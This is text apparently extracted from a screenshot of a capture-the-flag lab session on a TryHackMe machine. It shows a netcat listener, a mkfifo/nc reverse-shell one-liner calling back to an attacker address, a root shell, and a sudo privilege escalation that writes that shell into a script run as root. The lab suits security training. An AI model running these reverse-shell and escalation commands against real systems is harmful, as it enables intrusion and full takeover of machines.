 Apps 1 2 3 4 5 6 7 nc -lnvp 1337 5 28% DSSI (82%) 99% 11:06 Tue
hijacked ~/Documents/CTF/Lazzy-Admin 3.13.7
❯❯ cat bash.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.9.1.194 1337 >/tmp/f
hijacked ~/Documents/CTF/Lazzy-Admin 3.13.7
❯❯ nc -lnvp 1337
Connection from 10.10.56.77:34448
bash: cannot set terminal process group (1050): Inappropriate ioctl for device
bash: no job control in this shell
root@THM-Chal:/home/itguy# id
id
uid=0(root) gid=0(root) groups=0(root)
root@THM-Chal:/home/itguy#
-rw-r--r--  1 itguy itguy   25 Nov 29  2019 .dmrc
drwx------  2 itguy itguy 4096 Nov 29  2019 .gconf
drwx------  3 itguy itguy 4096 Nov 30  2019 .gnupg
drwx------  3 itguy itguy 4096 Nov 29  2019 .local
drwx------  5 itguy itguy 4096 Nov 29  2019 .mozilla
-rw-------  1 itguy itguy  149 Nov 29  2019 .mysql_history
drwxrwxr-x  2 itguy itguy 4096 Nov 29  2019 .nano
-rw-r--r--  1 itguy itguy  655 Nov 29  2019 .profile
-rw-r--r--  1 itguy itguy    0 Nov 29  2019 .sudo_as_admin_successful
-rw-r-----  1 itguy itguy    5 Nov 30  2019 .vboxclient-clipboard.pid
-rw-r-----  1 itguy itguy    5 Nov 30  2019 .vboxclient-display.pid
-rw-r-----  1 itguy itguy    5 Nov 30  2019 .vboxclient-draganddrop.pid
-rw-r-----  1 itguy itguy    5 Nov 30  2019 .vboxclient-seamless.pid
-rw-------  1 itguy itguy   82 Nov 30  2019 .xsession-errors
-rw-------  1 itguy itguy   82 Nov 29  2019 .xsession-errors.old
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Desktop
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Documents
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Downloads
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Music
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Pictures
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Public
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Templates
drwxr-xr-x  2 itguy itguy 4096 Nov 29  2019 Videos
-rw-r--r-x  1 root  root    47 Nov 29  2019 backup.pl
-rw-r--r--  1 itguy itguy 8980 Nov 29  2019 examples.desktop
-rw-rw-r--  1 itguy itguy   16 Nov 29  2019 mysql_login.txt
-rw-rw-r--  1 itguy itguy   38 Nov 29  2019 user.txt
$ cat backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/
bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.9.1.194 1337 >/tmp/f" >
 /etc/copy.sh
$ sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory